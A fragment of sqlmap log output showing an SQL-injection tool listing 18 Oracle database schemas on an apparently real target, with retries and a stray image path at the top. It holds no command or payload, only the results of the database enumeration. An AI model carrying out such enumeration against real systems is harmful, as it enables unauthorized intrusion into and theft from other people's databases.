 going to retry the request
B
[13:49:11] [INFO] retrieved: ZJJG
[13:49:57] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
available databases [18]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HNGGFW
[*] HNWSSP
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[*] ZJJG